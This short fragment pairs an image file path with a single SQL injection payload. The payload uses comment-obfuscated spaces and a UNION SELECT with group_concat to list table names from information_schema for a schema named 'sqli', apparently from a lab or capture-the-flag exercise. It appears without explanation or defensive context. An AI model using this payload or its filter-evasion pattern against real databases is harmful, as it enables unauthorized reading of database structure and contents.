 -1/**/union/**/select/**/1,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='sqli'